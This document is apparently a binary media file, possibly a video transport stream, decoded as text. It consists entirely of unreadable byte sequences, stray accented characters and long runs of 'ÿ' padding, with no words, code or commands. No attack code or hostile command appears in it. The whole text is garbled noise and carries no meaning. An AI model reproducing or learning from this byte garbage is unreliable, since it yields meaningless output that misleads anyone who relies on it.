E£b±F+´(ÅbŒ6ÐÚ[÷Á%îý‰Þ#Ä.PeˆF_÷¿Ïçä>uâ±ô>;á=ÿ÷ùüø·?ŸG 'ŸÂÙÞÿ{Ï’r>užV?ç„ðø¯?Ÿá ’ârÇÜ@E|Üh¯€Á Ž+ŠýÀ‘¸£¸£ýÂN{„ð÷²Y®½÷Šþ+qÀÀ Ââ»ÿ¾½ÄÁ6îïa<(5{ßïâTæ£¦ìöÖ»›ŠËq\ø"T¡ð® .OÚ(jÂþÿ_ûÄ	Q_»»ÞýŒÂ àö'ÄeÈŸ>#@Òê~„á§¢<FÅaL?¨ÛmÿüOŸG "™ß>eŸÂy¿ûßóùüù|ù|ù¼)‚¶™õ¯Ö°žv7ûßñxf˜Ø‡Ïâ<[„ˆÏH‘¡ >ÖQO‹î¤âÜÿãpBÛÍ_€ š÷»¯¸AÊöÁ!IVé§¦Ÿÿp‘ßSý4íÓfñø€‚»¿agDk!¶ßýü37»ŠÞüWßb»¸­ÞòÀV+-—àP3»¸­Å{·ò@wÈQÀ%èãOqÿ×L[À’ WG b±Fîî÷»pÈ€§w»ÅŠ6Þlö${Øµkoõ¯áëÜWŠÜQŠÅPš€!èÍ(÷ûj-“ü& ´{_½ÛÖþ±yÔcOx]ÝßàxàHˆñ&»ñ1òÀWÚsë»õoý¶çrxO7ÿ­wÅ|€@sçóøŸ>hO¬þ|Þ|Š'sùÔÞu…ð={ë_‹ÅËgp:Í3Hc:%ŽpÒl|øVpŒP#ªŸŒPOûyØÕ	‹G íðÂ€;Ô§ªiþºà	Ä	 š|kÚl™Ü‚C}ÿÂAtV+¼V!ÂÇÿ…/¾îÐ­ÝÞïØU@ï·ÿp¼»~¿aÓ×ë7À°12gûï`ÙŸ¼§oÆù4Ýü!wwÝÅn+Ã
  ÿ‘¡ëÏ™·çíÝ¶û(9Ômþ~.‘+ü0îïwcÞ|ëÆà'n=ØŒ+XÅs~0ÂÛob¯ÿ:b	²Ñ
YD)Éa˜íßwwG »ÎøŒÿŠDùò±?ŸÏçÌ¼ûÏ“Âûýï	õþµü&íì¾ÉÙ?Ÿ/†pJö®7ÄÿôÓMø O©=ï:6ù½‚ (ˆŠÜù¹óÁ—ÕÌ¦)Dé 	šnwJ' Ÿöëê†p•¡5f´ûÿûƒ`Ú^âÂ—å·½Åb½ÝþŠÝÅn+¼uEg<··88F
w»W»Š×¾ŠÏÞâ½Å~ïØL+EÛ¯Ö¿Ã  )ÒyÜ¤G í»ÅŠû( ¥4ÜnßöÕ¶ÛÿJ± H
bIâÿw{ûB
÷i¾©g«]ŠÂªb%Åq¼©Àx€ZÎ¹×?ŸÏð4W¸Dã2—|EÝÝÝü@"Þîp ˆ%ï„ÜÚú?ôÓÓNÊKÿL[ÄôÚTá+N'ÄdÈ¬«Âî dU÷‡ýbú~ðAóIŽ+à& ‚råû(f¿ööÛß€'nüºD¨½yô‰ó¹2|¨0 &ßþ!G I\À(ÝîýÁÄ<¶ÓKKØÇe§¾;›YëôúiÿáH­îï¤î(ÝÅoÜ@@Ý÷Wsc–Ä¿³áÛâ+MmÐ¦ ›§¦›³ÿ&¦lÇ…0¶Ó¬ø¯ÿÀ&  IB§¯ˆºåµ¿øk(Ùþ|]}bð½1X¼(õbrägìþ|¹>Mˆñ‰^ â3ÓÅ\Vâ¸®+ŽwlRâ0Ri€A-:ÔA%ÝÞX¥ºD¦`0G #6à @»Ýîï€" 
È(»´Ó»FÌ±
5ÄKˆ~  “»”<R„ÃÝ(µ	g_[£†È·	VF›äÞó¨(†²!@SG©`nï#*ÿôÓ—àa¦+µ
8Úé†lûNziéøiÁƒ;ÈU=éÿå„ð´g½ÿ> d{þw¨]@*Om#÷æßÚRoõˆÀ·ÎD8$yup®]|ï7útôÓ‰ÀL3§äoìRâ<W‹ÏNà /cG WØF¶!HN1B'š]ÂQw~©ö'Ïâvpÿ5¯ÿõBÜ	…ÓÔìb›;€Á›“ð F+g¤%™Ñ¸iQñÉE`MÜïþ%ÂES¸AñYÓ`Dçï«·þ­ø€sŸ
¨S ixmçþüUÂ¸TyüU·ðÓ€n£dÿßïÇl0 ^-£
î·Ÿ¶zG?~¶ÓMüHSwŸí>+Šß°ž gké+1¯ø¼*úµG vÀœÎXmþ¶ÛÁŽ«ºuÅ`eN½ÑŠ ëu?=°®)5?ÿý?Å]Ýîï
 öùÖßööÛáEÜg¹ú§O§Ä(ŸÂ5î €A»¾(bêÁ„DVíÝøì8çî‹¾î_qn¼"%ÝøMÀß¾]V¿Y¿â•b<[Ž!ö3
,_HçZÍðÅwŸp ñ‡"0ÈÄ¢0WY’P!}~¿·é¶Ù>±WÀx–ö°Ë‡¾ÚG iÿö¡WÑ*ŸXÅîŽGðˆ(½ÝîýÀ’idÂñ¸®â·Àrfü„—»NîæÉ÷rË†œ/Òš<½5àíþšm·Xa@ÌéÝNþÛnOƒî-¹‰PUÛ†œ¥–Íî>¸ÿß
(¦sfé$—7OÿÄŽ·ŠÃ:¥Nîå¿Œ»í5Wv‡—,ø P>Z<í)>*„òpÉÖ¿óøË»»»»Ý÷xMÁ5=Wäå§ú;âG —âƒ¾â±mðÄ%wÞü#w~rCÞ‹Ø«	¸vmòëõsŸnuàØ‚ksø¯žÎáÆ+átN¶wàhâ3b²Ò+‰‰Çº#GŽ´Ä¨w=Å¸þår–+&ÄgÈå¤CŠ¨….àˆ"êNÜ0 eÞÅn+¸¬VîïkÁL¬nîâ··î¤ÍvÖîî+à xf*îø¿´Ö÷á¹x®÷…\‡±\¯ØN=4öÛÍíáLG ÿ‘]-Óéÿ\ä!~'q_êÏ˜+¯a|nßþšd¥ï¬ê`GŠÞîüBŽãƒ‰2ïww~\¸¬W`+õ"ÿÓOµÜE{
8I¥þšm¶šm·ã;ŠÜWqX­û¼[Ûíq ®ë¬\^+6;À	r¤â²àQSÜ=ÈMÀ1ÖÒïùn[þ®îïq»âñYv1F+Šâ:ÄáE•¦žšð¦=øÿí·¶Üf±G ñS¡Zˆ…ô)ŒÿÛLRá…OG¿ÿÓlUå‹Æsìîe§ÊK‚ Cwwîˆ#îýÀD†Ag6*ó¹7îKß—ÛîûŠû
(¥PÿŸÝ{ü0 v·½Ån+xi@k=ôÓ§åŒÁ#l|¦X	€ûŠöÉ—½p!…î
AF'ŽFap+»ÕRÁ 
|üS¸žÎ	ww½Ãìq‚w®ÈÝ—bT¦8 CÄ„MÝø‘ýÝ7½ÝâG … ÌÊ#>Bª.ï¯ßð lkß†&÷½ðÎjô|_M5×ì2H&3dß¦Ÿ¶ÞØMÃ-‡½þÿ‰´+÷xYA1ëåý=¶ñV*áŒš[m4ÿi¯-À¡[ÝÝÝßìJ«D.%@cÖ„ÃÜÑ
ZF(?ÇÄe Äa¼tfm¢°¢„-FÛöøQ@zz}÷nÿOÀtà®M‚½K„A†%@u·-ã"±[Åb½÷Uáœ8ÃG ÒS£nñl[«szþà&@.+v‰$[Â˜!iaßéþÝ8h“†?í·öÛ
8Å«‡NµM6õM<äuý˜{öc3·UàX]ÞîÓNüV1èSôôÓÿÀ,<J³Šs_‚ßçÈŒ™Á	.üv	ß[_b0ùUŽÄÎH_œêO`+ûóß¿.ðPMÓðPú¯xC
(‡úiÛÿŒpc>àQºIx#®û¿ªÂÎ4ÆÿÓOO>)˜G   ŠîïØ‡ý'Æý>Ù
f[míÿâ±¸Â÷×³á5õàÓz)Á©ú+ÄaG¢\ù<7/Ç8™_…\¨Ñ5··ôÓÓN+	˜ …°#Ö•ý=5ÿ„ðü´?ž+›Š´Óý¶øAeßŠÝÝþàa–ïø,½ïGwû¢2îçÇjÝïw³†\_œøŸÿí·Ø…e¼ˆGƒÞO—X…e¢°7iœÎ'+9r+ø-¦Þ÷·G Š?^à†	;¿|_wwwˆPÓÐ¶-Ã…±miõ¯ðaq[ŠÝø[ ßÆ3ëÿI-"çn¢ð¢eÿ´Ö× Ç…½Ø‡.GaæJá˜½ÔØï›0 yW¸‚	wi§±
sqJ5”ø,©iðîˆP#ÚœG`féŠœO‡¹{iÅnïÀ šx–»Î •àa\#£Lý4öÛ/Ï¾'Ä8.é>tK0b>ËÄ¨IY0aÝ÷}ßG Åï{ßÁMÝßwsçØŒ*´B˜M;‡ÓÚóï‰Œ¾÷»7¾ïáîÐ—.üº¦ @oêþÛý¶ãL’=?€3N›»½îîï˜ƒ€ V%½ñNž‚»¸¬V+âº¦[ã3zé9–îüâ±+ßI-ÝßÁFñX¬W÷Â;»Šßq]ü)w{î+x­ÜWë„!¬W¤“Ÿß€Fï»ŠÝÞð¦á„ý¶öü(àú9þ¿¿Ûi¦Ûˆp~FG Ãæ/I-+	…ÿaL ××ÃŽþ—é§ânèÑª× ° €Ý÷u]WÃy½>|šgPù}j!@ny?ŒKwÅnïØa@ö‘ÑÞšÖ½Àò è\™á\³øòOü-€!ÖÈ-KôÚM?m´Þ|(,¢>Ä¢3\3„Céi§§m¿û—bWµˆ½Ëâ³äJßJîû»¸®sÓOOÿ@ ¨¸!®÷ï!4+y1üIG ËŽ¡˜"»¿±˜‡¶!G"|GwÝødÞÀ#½ÿMÏ·Câ]ÝÞÂ$ï—¦ŸçÖøQÁ+JÚm¶©§¦Ÿ€"÷Jâ³…ÜÑo@û—ø¶àíÛí¼¶!KS³*÷¿ü( *®Nß“Ûÿ…k‚‹Zý4ý4ùÔ3XŒ?Fjx-ªïq_b°.;?p}>ü’s©ü( •»»¯ÿÿÄ?ÿàA^ø%»îÿb&n"2ñ×¾òåßâG ;¾ï
g¦šzø—»ŒÃÏýœfþ$GAF•÷~øK»îø @b˜¦\n_át›¡”Ñà!¸-‚µ-áâ´Åb·wwÃ1ü¸÷q]¥øŽïw|1^Â˜ñÛÛoÿ†0Ìÿ¬\ð÷ðAò]ïî+¿2nïÄîï
(%|À?ÓOM?€ &÷Á„G6åŒV+Â¤‚RÍC´ÓöÛþ#ˆÁ»Ø ‹îõ¯O _  õ]V#3÷ ÀG Rfªï
aŠ“OOÿÅ8z‰òyó×]ÝÝÝßwìF	›¾ÈSZw¦žšvöÛâ0Dð—y©½üfîü¸?è¹qoŸðWÂ›–[Ý~ð€$îý†°©”ß¦Mý¶ë‚ ³Åb»½Ýû
¨üj'û~!MðP^Â˜úy—ûÿïxO ‘è°¦ýk…m£ôÓ··â
J…°¢¥ì¿?Ë§ÿÂØÿôÓ·Ä½^\Û¥Šû
(G ß¿Í¦Úë6›k¯Äsö~J÷ØSÿüú}N¾]X‘!Lþ~â¿wq[¿pA‹‡¢ÿ™éìc€þr»(~9æÿÒKI.Â˜Š‘ûréw†pîÿM6é§öP²¾úõôí·Û$&Q³ð W°¶jÍß?ôÍ¶í¾#G·Äc=Â"®÷µYÜ4‡q^+{¤Ø­ÓÞ)ÆŸ\KªøAB÷ °€¤VµªûäÈŸÄïØG ŒÍa<4Ëé§¦œFË„Ò~ S¸®â±_|)Å}Ýî“ŠþÂ˜1šý¿LÛ´ÔJV®hŒù¼G…°[©Ýÿ_ªá<nFîÍ7ênk	¨
í×›¯ºÓßJâ_Ò¬„â¾Õ>ÂL( GHpÿM=4üMâ±X—wÀ@hSžž	;¿b³pCÓûwÝûá¬J)À¯Ñ‡à£Úü+€2ÿt>??ooOü2Þïä»ð¦yÿG é§‹bÞq[Þé>‚ë¿wzà€Î31~ÂØ;‘ÿM;¥Éób2Ü'€vmSÛom¿þÀLøx’ZCjßÿ† º{‡¸þïØ[ »S—ù:ð !Þîý‰Ã¬\)¼ûŸO¿üFòP¶ «]½ÿÏßâ¶qXz­áL<ÊöÏ¿üFyñêâ#îîî+»»¼[›œ”BáE ¦Ê^ÿùÿ€ ‚˜~+Ÿ=ßÜ
0Ewû
(M#žêG s}#ÿ·ÂØ—N¶ÓM¿üC‰Ò9F´ï„©'îÔv%§aMŸ¶ßôÿñ[»»ß±
åËàA–îïŠö!ZÀP<œÌ.Á€| @»½âräFlÀ) 8W±8ZèŸÅä!KáÝÝâ}÷á W}­ÅnîýáwqX£qX­â~ÄN¨9ô)›?Oom¾+…0Ö?û{mø‚h®·Høüû—!L‘›P{ÿªiÛÀ)5ßŠG ÃÃ…1?þšzið¶ë»ý;{mð³€!’¼Â«_ííŠ¸Ç
Y>ÀyÔ·þ‘7&ˆì)€<³ùnÿ÷ÿã|xî„Kîñ&ÐílAf®®ø¯cì'€*Ú4æÞ¢±q[|ÝÿÀ
 @gwÅoo¹ó…ZÿM=4üEÝÝË›oËÜW
(qöš~Û{m¶ßŒ¸®îû¾îâ¿{¾îïÂ®ËiüU·üC””Fâ²èŒ$0ˆñX­nñÙë\0G #ˆC‰qžŸ‡gÜ™Æ¸ç'3âœoÑYò-C€5Úà$@ðˆ8/ÝÝÝÞÀ!y}^ÿþ~Å8²jD¹¼FF'ÈAŸôŠÌª'Î >®He@U’±ÛõIÙçïkþø¬#ç'ÁÕâäbù“"ŸˆMa"\õ÷vÜþ÷…0ýÓÓÛÛoŠÂ-cÄàù‡Íj'9ŒÙ µ//-Åb^å³ù~Þ[òÞ
B"·wwç$³G (¥2ÑN9¹üNB1¿±Y|B„eVÑbpïøÇ&v1A3¹j–5A ¦ÁíOH¢OIðyøìÌ6#Ä.$œùˆr±>_™ðø¦N Ç¤FS'ÍçËâ0‚èÀ€A6ª¼‡€Xsàj´ÈŒþ#Ä`ŠÕHœßÝþà@‚}ï{ö+øË»ÛËiŠÞôÅiŠðŒ!U§N›»¼[•ŽÄ*qˆrøŒW;Dù˜‹È¦±™ÿbâ<îO¦fÁÉÿG :® ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿO½çs1;•xGA4@  À
d€€! eËÿñP€IŸü!K†ßñýþøá¡8‡s¯wëWû}pý?WÛî §Ã'}d0;rzysà	Ñ€Il‡,’¨“Në€JkøìÒ1¼CÈ{á8áF&º|*IN)	Å   a a¬cp—H´   Dc­…ÇEZ„‰b“þþ÷b=[åû§^í^ÖÚåp…Ý¼p¶"€‘¶ ýÿÀÿ Ž/„Y¯Ž¯…XGiÖÆŸ Û    qÉ|$° 4	8šN<$ÔŽ ‚*qÄ       9	Ìiš€A ¶àO7ŸË÷ç•'G×"Äâ±(´úl\X­<üS÷Ó·×÷Ó—ñE}w;æò}ÿ›Ëäóù<§÷§´áöž·µë{OkÚ¿8ÇœöïÃõÛ÷?OÕöû™` –ÄñÑ‰À\«,Œ¼6	X–N‹ñ„O?…•Âf,tX¹2$Gë$ež{%±ÃVQSY$£Ž·…ooÞ8bF1‘üäÍŸ"ðùD–_	D8èøAð£0©QÆ]­§Ô)¨ {ÝÿÂ&-å×û_vv¿ãp¥Ú h ûÿ¿þÿûÿßþ€ qÅð‹ám€iÖÅ°m€  qÒð™Î   <% 
(|+/ö    =ÿd  jˆ šÎ'3@äi¨X0x<âÉšN,©¬æ5 8OG:«Ec/÷éâþŒ  1åó>ÿï>÷È¼óyž_#Ë÷ï+ï_y÷¿{íûCø¿­í¯íðÿñP€@Ÿü!K¡•­Þã"µÐÞ¦yÏ?gïãÏíçÙú~¯Óõ  JD¾;“ïTÒH¥ÄEF°¯ÙdH²D§ÿÂ/ƒÇ,Ét‚>ˆòÑø
À\rˆ9Éœüpü!Ã…‚ï»(”ÕÖ18éŽ“…  p°xìn9ój„ ÿÀ~a"G—„“Ú€)øéÀ   ŽQ Æ€cg‰è   8å  Ó¯&‡—‹ãÕ¦ Çeð’À      ?íÂ   k9œÁ`À˜ M&—àøþÿž@'‰ëÂ…¦¼ |60uàØÁ×®¯ç®®®¯ïïço¯¢žžº™.dÜ'=5³FíÛ6›„ŠkHšË—Ym¢›2&’ßïR!Iœ9>+ÏíçÙú~¯Óõ;è p±‰¼÷L’/“b†ê†DBGï:—;?ÿÿÃ}b]Ûå?Â/Ú{þ7ÂÍ'-AÇNDç&s‡'!‰	ïH­dyÿ?'ÂVNA	œt€ ÂFã±¸ä`ûR@ü` ã­ í_ÍÇüpÔ  ã„:B$! Žœ) 'œf0  ÇUÂK  Ó/Ü·×€Ž´    çûì‡“ïO9åó>÷ÉåÿO˜óž?—ïO¼ûà Ÿ¢Ñh´ú}>G'M¦‹ŠÑV¼\H`	&À8ÿñP€Bßü!OPÚ ýöùA¸hLãŸ¿Ï¾+Ïííåû~ï6ï¬ )<Ý‚8jÄ–J¸¥xÜ Žntiƒõ$Êòo)-	ü(Ëðº~>WÿùQ|"À8VñÖ“kIµ¼Oô›Â*/ùcùHµ¼q¼+xãxé 8á/ßÍbÛýœtÂ8B'ë—ù?^ Mòj\Oããp‡ã§ütà G q MMoMO@  qÿú ¦¶€zxz{   s€       9À /øÜdöÐÆ_ç‹ö2y¿__ß]_Ýë—ó·×SÓ÷_„üáþûà?ð‡®zþß®þ[Ö{~·®ÑiôZl^›M‰ÅhñQiñ:x§"¾žžœ»Šv)Ûû»èŸo¢Fqõ·}¿}ëöýÎx{ü  ÿ®*~Y3…YbxK,X!Fn?i,2øîµ8åâ|ã!G/¢Ÿv‰qÎ9ÂÔã­"Ö‡	Œ'7ŒÇZÍ>K!GÆ¤«Vá,qÛ   )8Rp¤ã„0pd0pxH<!8RqÂ
@üàÛ! ?ìù¡ùù¯ù¡Ú¿Ž ÇÂ·„hOÅþ{ž¯á   á,     qÇ€bÌ\€  ‡¿ì€ ÷Ý•ÇD Œn01¸Àn2üù¤âYÄj„'0NBG	ü/Ö}º~^ß$À8ÿñGP€Aü!JRÖ¡Þë"°È¬îîüóãoÞ§íû™o·Ü  ƒƒ#Ç!“´ò96´¶À` †0T‹!R©Ÿ!èo=E¿Ïp¸ ,   ý²?ÏƒŽAãxX<(øQð£ÿÖ~° 8æŒqÒ  0‡Ž„˜BL! ã¡&7	 =ï¼÷½‘Ù^ø |ƒû   rˆ {ßý#¿õWÜÃÿýþp m€ ‡Ý€ÏGÌh_ñ—ìf4'™ì/óYÈÖqŽàó€	ÌÖjÿ\ÇÈ@mä`m¼‡m	¬Ös9ëÓH$p@šÁg<€O3ÐO7ùç=Owûö6ýžzõø/ØÜn6x¿½ÜÄ6²µæWÎß¹û~æ[í÷  JD‚.
pðD°J!Øl	€áprÇÏ~ •Fï#ùÑáÖo%á O€   ã–…A>cÍà\.  ¯_þüuD®\G*ƒŽQã´C…!2  8C€3œ~ÏìþÇòþÏò  °˜öÌÆƒcò´  „À  m€€6ßvÿ  ã¨     Ì@ 0 r·<c/á=_Âÿ ¿…ÿÆj¹ï¿ßÀ?ïméà éÚ h:~‚ûþ7ï/ÓÄ÷Œ	à/óÎ0~~#ñî ÕÓÑÀÿñP€=ßü!O‰Nà=þê! ØeÏu/Ïo[üg®&G| ¼[¤¤z¤“š·Y2Þ'Rñ<>Lž{TOUÀ‰ð.2OŒòR|g&K;êR~hù FaöÄ8'!¡ÈØìHa&ð‡Y	V¬BD‚/æ+È<¡û?¯ýy0„˜BL!'$àÁá`0qãó¤ì|ÿÿ8ìbq£   8@Bé“øÿŽ B\¾9,    ö  æ¾“ûéÿ ùÁç=÷¡D8ºæs }'ÒüGßÍý(ù¿¥}'Í€Ïò×åß–û Ø6þÁôŸØþl þPþ@þOåþOÙýì~Àì¿ÜD6¢B#P‡ìö«÷öã<{>ßŒãž ”¿øÿ™“B4"E}ÒòSNC	±!œ»qµ9nAÞ!ð/ÌäøçádÜnkõDr9	§!6i6´5¤oñªW‘Îöòu*ÆÓ&ªdÔ !.Y	rÀœ¼¹0H`ðd Á à…oG2[ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
Ð  B\²å€   qØ rÇ°     ÂA 	×ƒ¯õðÂ  8à:ø    (òþÀ]‹  äg Úâ   à?Èï»à   œ9pãñçÌãÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA ;P 4øþ   à  €€! À   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„
 † Ñt€ £¤z÷ûßÂ,"îcÇ¼Ð(«†‚«žhîƒÃ S  Ø0d¨~ 9ü„ð¹ôjåUÌ¬e`jâ«Š®y`h6	r€BkV%…¾Øw±wn!†sü K“Ð	±G r]Æ@—qË	`K¸Èî2ÂX0z LÂ»’]Ïä»’]ÏÑ¿½áL0SÐù¡4>…0jçúæüSø§ÑòaÀ  L& }p,€# d˜ #±.¦#â0¿QävÀÀ²¨buZß­|'€:'‰taGÿGÄ`r`ÀíÉIB˜¾ 	uî®¾êêŽÄ`4
pDÐøSÁ… DÏžƒ!ìyaG Hv#Ñòb€0¦ Í½ø‘ò@ÿ›…¼4(¦e•6[ å–èM¡À„ðgD6sPÿÄíÂMÃ6Ä±–a@Ü-cÿü3Ô)€*wÕÌôä 
¾••õUøúÀ ÿÒM’ ÿÿòþå†‘ýj#É€@t„hQðrpI€,LÁª„BC /F   ^€
]<%`:ÝÀ;Žáë„‡õÊG‹ãpJÀ5´y¥G B P¯çâ¬å°(?ò‰ °Wž°q`·HðÀfÈª› È ƒÚ@˜8˜0˜€ è ¬‹$„@ ó h<p{ŒY }X8€ÜGÂxÀ A`°0&‰®¢¥\Æ%$I[\¥ø’¨ì~ 3j™ø	1h 
Æ˜Œ-4ÓL”éLU†*ÃŠ7é8¨C 'k`ýà  „ôü¸^Np¿Ïï…XCká +¥…G G1dè‡üNˆÐÔ±ªyŸS‘DDi/E$JŽ3ö‡à3È¡gÑ$ó/2 ã$ó/3]i%]iA ¾1âýi4%âß ]=¡…8…0!‚èš£ \ ò˜i½„­ è}0÷ g`X¢N›žýÈBt/ýÜËþåK¹Ã"v@ÈfÀÈœkhã‡QÛ¢áÇïßƒ£â°qŽ_…ß‰®ó\‹ø<	-BlG þÿh$=i… ± e Ë'ÒƒÀ4r©í›§Ü	'õû
åÔ*½"Õ< ±¬@ ½B ‘éÓýÅ–)x¥Š^óÜ^Âm¾çŽ<à¸LQýëXm“/\]÷„LmŽ³Àž"ß} ‹”¦­ÁTA‚z­öã¬ðúÀIøncaÍÃ‹Šb˜ bŸƒªÚÅå€q@8íX&d	 †S>5rªçÕ\ª¸°rDi‚prl©ÃŒi’àsG ŽÄ #â Ýe”k‡a¯Í	 vó°×Í-€7½Í;?ñÛ•·?HýúplÐ'L.$Õ€,EU–rPt\½¨ P;`8‘€I
8£ø£þÔ–,—€,ê>–
8£ø£ƒ“‡Éƒ’R\I…ÖJ' Ó$,R»(0ò$Á;Pùa½½YûÁ 7àRÙûÆ7i@T…œ ø[”R”lp½këÿÅ‰XòÌS€)ëðÁ G _:Û;oõø«™ÿ{…ÜQD(*Â¼°–,%…7ïu€äŒPø9>Žp BõpôDØ.y{ŒÜ ƒd`Ó:î¼›˜æÀ0õoÁñìv spöµ’O<DùZ—IjÕ§†Üˆ¸ð[×a„Ù±ROÊ? æ †ÖP¼Yq §šHÃ“a é@0qJæû„nƒÇ/xyæì=¹Ñ£V85ƒ’ã”±G rHIä„ð®o	Tí×Ê%éº-z¢¹ôšH­bìÛGÂ.H¯„,î–ƒïŸÂ‘øR8À˜¸8Ð;òCÅðîáD®»ƒ°àJ%5¯ë¯„0lÁ˜È§9Œr»ÿðr\—àÙ '¼§Þ–Å1F(Å£%þ(Å£eÀ8™åPÀP&IÀ&\n²‰²_ÿ1z—úûßõ„˜%à†ÚQU…ÕÏ½o…ü‚kÚG Ác¨ÌÔ@ìŸ  /þ°"cUPÑá€Ø ¿÷a]è¬¨BPÿxXe¾S¹»÷PÅ÷… WÛ¢€ ‚ü¢OÓØ.ßl6Ÿý7¡Zz.š¢™`‡Êž	þa± fgÐô§Ì!ý‰––€jþ°Ø-ïÍ+ÚÍ0²Òµ%ûÌHSJ Bû¶žï€F8e_ûóW$¹ŠFêTé14S,­ÓØ%´´7©å ¾«JIÍ‚;G )ïÅõûJ+ÿk	ø•W™ÿŸ€ R@úM®PjËþ½’Ú¾`  Wø}ðAUÀS:”ÿPÞ	Q‰IQ…UøþË÷ú°3ƒ!^Ž©ìÓE½‚,ß×"yXì"”áeT—7’¬ð(­N—Mž€u <?ÔŒôÝ›ÿÔÑâ–ƒÅ‰+uFºóB¨]H·™Ã—Cvðêð”P{Ì$€l@/¾H=h(ú9óK¶G (!,¤ðóp´ËÀ­‹”	c“ï—âS†¡‹ðÀ5OXýwÙ]Ç`=“+VVZÕ•”vœ„Xe‡Ë	añØ2bâ½j+®µNÎÍk€<A"!ú\#È5þ)Å8ìœT¢0ˆ}uÖ
P½uƒ‰0°:OW/X9:,›' e ”í€xž#|~ÉÇÊ :ÃÅc 8V*ÃºÁ¸tÖ	C =D@¥æG ’Çú¡G–8¥Š P±ËŠx:²l¾$ ?ö8µiJ	ßÐq>(ÿ>ãò×Ë¯žÛm¶÷„â`Œ>_8—–qGüQ}`#0A%Dxç DD¤?T‘ÞˆL'c W“­¼_¤ì :à|>`UÆÀ¼ìÂ8-9Òw Gä}ñ­ë´ë¸˜bNâÒZÙeÕ†¶Ð{ì¢Ì>èü hÄšò„&¥f¸I3–ñG …i]HPnÊŽÞàhf0…ZQN	2šE#‚€›PPAK/rËXHË~; È¡†5j!'«ßâ€~.AqrÀ0ª€ Áá±”	^ÞÇùWRÖ;ò®¥]G~þ;ñßŽýüwã¿¬uò$s€#	žÃÞ H=‚0øûÑöÄåI›‡†¶ã°M#Áƒ^©›X&n0³0H†S¨B	Wÿü—%Ç%Â8 u¤Cd9ˆeþ‹Ï/‡_=G ïóÂïã¯’¼þLäˆˆ !€–¬•‹Ò^a/€<‡-@ï£¦ÁÛbø@0!¦lHÀ+FAêZúþø}Ao@ev®r(qY…“Aúà¢µKþ|¨@=€?hòzcÂÿË¶ÌxŠ:÷€èßó€t¨›N`I_úÂu±÷!äðuàïx:(;_$Ùò®Þs¨Bæ¸(Øyœþ¥Þ/Fiÿ–›hHÉÙÔ:ÒÈ€G e­g¼e3+ÿÝÖÉ¦	JÃIpñ@;÷ëãþ¼zø]€MÌ®Šh…œƒ,Ñ;ÁÕ¢Ð¨ï»Òc$[Äû‰.ÿžúu—ß~ÁˆÅ”àˆÓ˜+½8àÐF²ìQ6A©úDÇ>ýqkÆíB”šh=øzN‘†9Oö=,QË (: ¼QËràXaœXJ…PÁxJeS$2Å¶SÃëÄJÉDv?ÿŽÀÄG äÛìv?„"ë	¡óBh|vØnÿñGwƒ’R;&¿ÿÅQ¬.¢åæÀràIˆí8&D˜±@5ŠŽÀ8$_æ Ãàâ
q®°r}uÃ€*ÆFNåÙáNJ6ß$9àœy Äh™‘oŸÜ,à õ£ÈØUÄ
Ÿø"REû@”ÁÛšÛˆž36'EvÔA£¼tÐ%^î¼%€5g°	<Ï‰÷3ù´Û©ÞU•q‰ L¶AG O€,*Š>.Oª.`êcñOâŸX8ŸHA´®PœðqÃ¸UÁÑ°xX|7ÂqÜ*•Àî;‡…ÞRàrehü‡Cz6äÈŽ¹ U®3Y¬ø}P’Nšnp	ƒð	j^´ÀZ'ý¡g4Œ¦ªO0}Mc0Ép’(JŒ;È¬Þ=cûŽ; m‘BýóÑÌÅ%Yº*0î`5ÐflŒæfÐ¶TZðWbe @ŒG Ô=^)â	Ž(òÀòÿ£åP—‚/õP d$‰ª=Ã¨lLˆ k÷p`ô¼XÓ <½tQr²zÝó† ¶ómï 	ü8	ÿþÓ_øæíý-`äíã°˜‚\Y’ÄóÙYzë„p$e%U­ïZÞæÁ„IèEÁÉÿ½þ÷XÔx#€—`^ø†·sít«H$v$|vA^ÇŸþ)Å9º;à l9ø‡ÄD,0G >ºÂ€N+Ò`âLÀà]SGqGá#Þx£ø;äÜýu×¸ pr
 {¼?¡w-š"¹a]‹U€\a‘Õ¼®ÆÛÅZë†0œˆ²@+_²þÿ•ýcVVgôíálºG É‘Èn³`æ‡£˜Ár¢ámÌ
